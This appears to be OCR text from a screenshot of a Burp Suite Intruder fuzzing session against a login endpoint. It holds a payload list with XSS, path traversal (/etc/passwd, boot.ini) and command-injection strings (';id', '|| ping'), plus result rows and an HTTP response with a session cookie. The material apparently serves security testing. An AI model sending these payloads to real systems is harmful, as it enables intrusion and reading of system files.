 Target Positions Payloads Options
Payload Options [Simple list]
This payload type lets you configure a simple list of st
Paste
Load ...
Remove
Clear
'
xsstest
</foo>
../../../../../../../../../../etc/passwd
..\..\..\..\..\..\..\..\..\..\boot.ini
))))))))))
|| ping -i 30 127.0.0.1 ; x || ping -n 30 1
Add
Enter a new item
Add from list ...
Payload Processing
21 2 ;id 200 293
24 2 123456789 200 387
23 2 12345678 200 293
Request Response
Raw Headers Hex
HTTP/1.1 200
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
Access-Control-Allow-Origin: *
Set-Cookie: JSESSIONID=5595514AA89F762A0B652086406903EF; Path=/qingqingshare; HttpOnly
Content-Type: application/json;charset=UTF-8
Date: Wed, 11 Sep 2019 10:38:02 GMT
Connection: close
Content-Length: 39
{"msg":"用户登录成功","code":200}
? < + > Type a search term 0 matches